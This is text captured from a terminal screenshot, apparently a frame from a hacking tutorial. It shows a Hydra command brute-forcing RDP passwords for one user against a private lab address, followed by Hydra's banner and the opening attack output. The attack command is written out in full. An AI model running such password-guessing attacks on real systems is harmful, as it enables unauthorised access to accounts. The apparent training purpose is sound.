 noblehacksacademy@kali: ~
File Actions Edit View Help
Trash
File System
Home
┌──(noblehacksacademy㉿kali)-[~]
└─$ hydra -l Chad -P /usr/share/wordlists/rdp_passwordlist.txt 192.168.116.132 rdp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 10:09:18
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the numb
er of parallel connections and -W 1 or -W 3 to wait between connection to allow the server t
o recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5009 login tries (l:1/p:5009), ~1253 tries
 per task
[DATA] attacking rdp://192.168.116.132:3389/